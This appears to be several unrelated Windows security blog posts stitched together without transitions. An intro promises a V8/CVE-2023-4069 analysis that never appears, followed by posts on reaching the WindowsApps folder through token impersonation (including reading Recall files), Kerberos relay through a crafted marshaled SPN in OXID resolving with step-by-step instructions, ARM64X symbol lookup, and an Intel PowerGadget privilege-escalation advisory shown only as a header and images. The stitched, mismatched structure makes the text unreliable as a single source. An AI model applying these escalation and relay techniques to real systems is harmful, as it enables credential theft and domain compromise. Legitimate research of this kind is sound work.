Introduction Originally, I intended to write a simple note on the Maglev compiler and how to adjust V8 shellcode from Linux to Windows. But as I started, the project grew unexpectedly. I found myself diving into some prerequisites like the V8 pipeline and a root cause analysis of CVE-2023-4069, the bug we are about to explore.
What began as a brief memo soon unfolded into a deeper exploration and I hope the reader will find some benefits from these additional insights.
There's been plenty of recent discussion about Windows 11's Recall feature and how much of it is a garbage fire. Especially a discussion around how secure the database storing all those juicy details of your banking details, sexual peccadillos etc is from prying malware. Spoiler, it's only protected through being ACL'ed to SYSTEM and so any privilege escalation (or non-security boundary *cough*) is sufficient to leak the information.
However, I've not spent the time to setup Recall on any machine I own and the files are probably correctly ACL'ed. Therefore, this blog isn't here to talk about that, instead I was following a thread about Recall and the security of the database by Albacore on Mastodon and one toot in particular caught my interest.
"@DrewNaylor File Explorer always runs unelevated, Administrators also have access to C:\Program Files\WindowsApps yet you simply can't open it in File Explorer without breaking ACLs no matter how you try."
I thought this wasn't true based on what I know about the "C:\Program Files\WindowsApps" folder, so I decided to see if I can get it show in an unelevated explorer. It turns out to be more complex than it should be for various reasons, so let's dig in.
What is the WindowsApps Folder?
The WindowsApps folder is used to store system installations of packaged applications. Think UWP, Desktop Bridge, Calculator etc. And it's true, if you try and view the folder from a non-elevated application it's gives you access denied:
PS> ls 'C:\Program Files\WindowsApps\'
ls : Access to the path 'C:\Program Files\WindowsApps' is denied.
Why would Microsoft do this as it doesn't seem like a security sensitive location? If I had to guess it's to stop a user browsing to the packaged applications and double clicking on the executable files and being confused when that doesn't work. Packaged applications are mostly normal PE files, however, they can't be executed directly. Instead a complex sequence involving COM and/or the container APIs need to be invoked to setup the runtime environment. This guess seems likely because if you know the name of the packaged application there's nothing stopping you listing it's contents, it's only the top level WindowsApps folder which is blocked.
PS> ls 'C:\Program Files\WindowsApps\Microsoft.WindowsCalculator_11.2403.6.0_x64__8wekyb3d8bbwe'
It's seems likely that the reason you can't access the WindowsApps folder is due to ACLs. Therefore, from an admin PowerShell prompt we can inspect what the ACLs are:
I've removed all of the output baring the final ACE as this is the important one. The rest of the ACL doesn't have any other ACE which would refer to a normal user, only administrators. It shows that the BUILTIN\Users group should get read and execute access, however, only if the WIN://SYSAPPID security attribute exists in the user's access token. I'm not going to explain how this works, see my series on AppLocker for how conditional ACEs are used, or buy my book. This is why you can't just list the folder in explorer, the process token doesn't have the WIN://SYSAPPID attribute and so access is denied.
What's the WIN://SYSAPPID attribute for? It's added to access tokens when a packaged application is executed and contains information about the package identity. This can then be referenced by an application, or the kernel in this case to check for information about the package the process in a member of. As setting this security attribute on a token requires SeTcbPrivilege it's hard to spoof.
In this case we don't need to spoof a specific value of the attribute, it just has to exist. We can't create it, but perhaps there's already an access token we can borrow to give us access instead.
Finding a Suitable Access Token
There's likely to be a process running as the user with the WIN://SYSAPPID attribute set. As the primary token of that process should be the same user then there's nothing stopping us impersonating it to get access to the WindowsApps folder. First let's find a process with a suitable token:
This script enumerates all accessible processes, then filters them down to only processes with a token having the WIN://SYSAPPID attribute. We also filter out any App Container tokens as they probably won't be able to access the folder either, plus it's just more hassle to deal with them. We also ensure that we can open the token for Duplicate access, as we'll need to call DuplicateToken to get an impersonation token from the primary token. We can see in this example that there are 7 processes matching our criteria.
Finally we can just test access by getting an impersonation token, impersonating it then enumerating the WindowsApps folder.
And it works! However, this isn't actually what the toot originally said. I'm supposed to be able to get the WindowsApps folder to show in a non-elevated explorer window. Let's try and do that then.
Finishing the Job
As the process token is our own user and in our own logon session then we meet the criteria to duplicate a new primary token from that process and use that with CreateProcessAsUser. Unfortunately there's a big problem, if you run a new copy of explorer it realizes there's an instance already running and calls into the existing instance and shows the new window. Therefore there's never a copy of explorer that would run with a UI which has the token you specified. There is a "/SEPARATE" command line argument you can pass, which does create a new UI instance. Unfortunately it's not the process you started that sticks around, instead a new instance of explorer is spawned via COM and that's the one which hosts the UI.
Instead, the "simplest" approach is to just terminate all instances of explorer and spawn a new one. Bit harsh, but fair IMO. You should terminate with a non-zero exit code, otherwise the explorer instance will be automatically restarted. There is a second problem however. If you specify a primary token with the WIN://SYSAPPID attribute you'll find it's no longer there once the process starts. This is due to the kernel stripping this attribute when building a new token for the process. There are various ways around this but the simplest is to start the process suspended, then use NtSetInformationProcess to swap the token to the one with the attribute. Setting the token after creation does not strip the attributes. Putting it all together:
Now you can navigate to the WindowsApps folder and see the results.
Hopefully this might give you a bit of insight into the thought process behind trying to bypass ACLs.
UPDATE 2024/06/05 - Turns out I was wrong about Recall being secure. They use the same technique I describe in this blog post except they need a specific WIN://SYSAPPID, for example "MicrosoftWindows.Client.AIX_cw5n1h2txyewy". You can get a token for this attribute by opening the instance of AIXHost.exe, getting its token and using that to access the database files. Or, as the files are owned by the user you can just rewrite the DACLs for the files and gain access that way, no admin required ;-)
Recently, there's been some good research into further exploiting DCOM authentication that I initially reported to Microsoft almost 10 years ago. By inducing authentication through DCOM it can be relayed to a network service, such as Active Directory Certificate Services (ADCS) to elevated privileges and in some cases get domain administrator access.
The important difference with this new research is taking the abuse of DCOM authentication from local access (in the case of the many Potatoes) to fully remote by abusing security configuration changes or over granting group access. For more information I'd recommend reading the slides from Tianze Ding Blackhat ASIA 2024 presentation, or reading about SilverPotato by Andrea Pierini.
This short blog post is directly based on slide 36 of Tianze Ding presentation where there's a mention on trying to relay Kerberos authentication from the initial OXID resolver request. I've reproduced the slide below:
The slides says that you can't relay Kerberos authentication during OXID resolving because you can't control the SPN used for the authentication. It's always set to RPCSS/MachineNameFromStringBinding. While you can control the string bindings in the standard OBJREF structure, RPCSS ignores the security bindings and so you can't specify the SPN unlikely with the an object RPC call which happens later.
This description intrigued me, as I didn't think this was true. You just had to abuse a "feature" I described in my original Kerberos relay blog post. Specifically, that the Kerberos SSPI supports a special format for the SPN which includes marshaled target information. This was something I discovered when trying to see if I could get Kerberos relay from the SMB protocol, the SMB client would call the SecMakeSPNEx2 API, which in turn would call CredMarshalTargetInfo to build a marshaled string which appended to the end of the SPN. If the Kerberos SSPI sees an SPN in this format, it calculates the length of the marshaled data, strips that from the SPN and continues with the new SPN string.
In practice what this means is you can build an SPN of the form CLASS/<SERVER><TARGETINFO> and Kerberos will authenticate using CLASS/<SERVER>. The interesting thing about this behavior is if the <SERVER><TARGETINFO> component is coming from the hostname of the server we're authenticating to then you can end up decoupling the SPN used for the authentication from the hostname that's used to communicate. And that's exactly what we got here, the MachineNameFromStringBinding is coming from an untrusted source, the OBJREF we specified. We can specify a machine name in this special format, this will allow the OXID resolver to talk to our server on hostname <SERVER><TARGETINFO> but authenticate using RPCSS/<SERVER> which can be anything we like.
There are some big caveats with this. Firstly, the machine name must not contain any dots, so it must be an intranet address. This is because it's close to impossible to a build a valid TARGETINFO string which represents a valid fully qualified domain name. In many situations this would rule out using this trick, however as we're dealing with domain authentication scenarios and the default for the Windows DNS server is to allow any user to create arbitrary hosts within the domain's DNS Zone this isn't an issue.
This restriction also limits the maximum size of the hostname to 63 characters due to the DNS protocol. If you pass a completely empty CREDENTIAL_TARGET_INFORMATION structure to the CredMarshalTargetInfo API you get the minimum valid target information string, which is 44 characters long. This only leaves 19 characters for the SERVER component, but again this shouldn't be a big issue. Windows component names are typically limited to 15 characters due to the old NetBIOS protocol, and by default SPNs are registered with these short name forms. Finally in our case while there won't be an explicit RPCSS SPN registered, this is one of the service classes which is automatically mapped to the HOST class which will be registered.
To exploit this you'll need to do the following steps:
Build the machine name by appending the hostname for for the target SPN to the minimum string 1UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAwbEAYBAAAA. For example for the SPN RPCSS/ADCS build the string ADCS1UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAwbEAYBAAAA.
Register the machine name as a host on the domain's DNS server. Point the record to a server you control on which you can replace the listening service on TCP port 135.
Build an OBJREF with the machine name and induce OXID resolving through your preferred method, such as abusing IStorage activation.
Do something useful with the induced Kerberos authentication.
With this information I did some tests myself, and also Andrea checked with SilverPotato and it seems to work. There are limits of course, the big one is the security bindings are ignored so the OXID resolver uses Negotiate. This means the Kerberos authentication will always be negotiated with at least integrity enabled which makes the authentication useless for most scenarios, although it can be used for the default configuration of ADCS (I think).
This is a short blog post about an issue I encountered during some development work on my OleViewDotNet tool and how I resolved it. It might help others if they come across a similar problem, although I'm not sure if I took the best approach.
OleViewDotNet has the ability to parse the internal COM structures in a process and show important information such as the list of current IPIDs exported by the process and the access security descriptor.
To achieve this task we need access to the symbols of the COMBASE DLL so that we can resolve various root pointers to hash tables and other runtime artifacts. The majority of the code to parse the process information is in the COMProcessParser class, which uses the DBGHELP library to resolve symbols to an address. My code also supports a mechanism to cache the resolved pointers into a text file which can be subsequently used on other systems with the same COMBASE DLL rather than needing to pull down a 30+ MiB symbol file.
This works fine on Windows 11 x64, but I noticed that I would get incorrect results on ARM64. In the past I've encountered similar issues that have been down to changes in the internal structures used during parsing. Microsoft provides private symbols for COMBASE so its pretty easy to check if the structures were different between x64 and ARM64 versions of Windows 11. They were no differences that I could see. In any case, I noticed this also impacted trivial values, for example the symbol gSecDesc contains a pointer to the COM access security descriptor. However, when reading that pointer it was always NULL even though it should have been initialized.
To add the my confusion when I checked the symbol in WinDBG it showed the pointer was correctly initialized. However, if I did a search for the expected symbol using the x command in WinDBG I found something interesting:
We can see from the output that there's two symbols for gSecDesc, not one. The first one has a NULL value while the second has the initialized value. When I checked what address my symbol resolver was returning it was the first one, where as WinDBG knew better and would return the second. What on earth is going on?
This is an artifact of a new feature in Windows 11 on ARM64 to simplify the emulation of x64 executables, ARM64X. This is a clever (or terrible) trick to avoid needing separate ARM64 and x64 binaries on the system. Instead both ARM64 and x64 compatible code, referred to as ARM64EC (Emulation Compatible), are merged into a single system binary. Presumably in some cases this means that global data structures need to be duplicated, once for the ARM64 code, and once for the ARM64EC code. In this case it doesn't seem like there should be two separate global data values as a pointer is a pointer, but I suppose there might be edge cases where that isn't true and it's simpler to just duplicate the values to avoid conflicts. The details are pretty interesting and there's a few places where this has been reverse engineered, I'd at least recommend this blog post.
My code is using the SymFromName API to query the symbol address, and this would just return the first symbol it finds which in this case was the ARM64EC one which wasn't initialized in an ARM64 process. I don't know if this is a bug in DBGHELP, perhaps it should try and return the symbol which matches the binary's machine type, or perhaps I'm holding it wrong. Regardless, I needed a way of getting the correct symbol, but after going through the DBGHELP library there was no obvious way of disambiguating the two. However, clearly WinDBG can do it, so there must be a way.
After a bit of hunting around I found that the Debug Interface Access (DIA) library has an IDiaSymbol::get_machineType method which returns the machine type for the symbol, either ARM64 (0xAA64) or ARM64EC (0xA641). Unfortunately I'd intentionally used DBGHELP as it's installed by default on Windows where as DIA needs to be installed separately. There didn't seem to be an equivalent in the DBGHELP library.
Fortunately after poking around the DBGHELP library looking for a solution an opportunity presented itself. Internally in DBGHELP (at least recent versions) it uses a private copy of the DIA library. That in itself wouldn't be that helpful, except the library exports a couple of private APIs that allow a caller to query the current DIA state. For example, there's the SymGetDiaSession API which returns an instance of the IDiaSession interface. From that interface you can query for an instance of the IDiaSymbol interface and then query the machine type. I'm not sure how compatible the version of DIA inside DBGHELP is relative to the publicly released version, but it's compatible enough for my purposes.
Update 2024/04/26: it was pointed out to me that the machine type is present in the SYMBOL_INFO::Reserved[1] field so you don't need to do this whole approach with the DIA interface. The point still stands that you need to enumerate the symbols on ARM64 platforms as there could be multiple ones and you still need to check the machine type.
To resolve this issue the code in OleViewDotNet takes the following steps on ARM64 systems:
Instead of calling SymFromName the code enumerate all symbols for a name.
The SymGetDiaSession is called to get an instance of the IDiaSession interface.
The IDiaSession::findSymbolByVA method is called to get an instance the IDiaSymbol interface for the symbol.
The IDiaSymbol::get_machineType method is called to get the machine type for the symbol.
The symbol is filtered based on the context, e.g. if parsing an ARM64 process it uses the ARM64 symbol.
This is much more complicated that I think it needs to be, but I've yet to find an alternative approach. Ideally the SYMBOL_INFO structure in DBGHELP should contain a machine type field, but I guess it's hard to change the interface now. The relatively simple code to do the machine type query is here. If anyone has found a better way of doing it with just the public interface to DBGHELP I'd appreciate the information :)
Vulnerability summary: Local Privilege Escalation from regular user to SYSTEM, via conhost.exe hijacking triggered by MSI installer in repair mode Affected Products: Intel PowerGadget Affected Versions: tested on PowerGadget_3.6.msi (a3834b2559c18e6797ba945d685bf174), file signed on Monday, February 1, 2021 9:43:20 PM (this seems to be the latest version), earlier versions might be affected as well. Affected Platforms: Windows Common Vulnerability Scoring System (CVSS) Base Score (CVSSv3): 7.8 HIGH Risk score (CVSSv3): 7.8 HIGH AV:L/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H (https://nvd.nist.gov/vuln-metrics/cvss/v3-calculator?vector=AV:L/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H&version=3.1)
I have reported this issue to Intel, but since the product has been marked End of Life since October 2023, it is not going to receive a security update nor a security advisory. Intel said that they are OK with me making this finding public, under the condition that I would emphasize that the product is EOL.






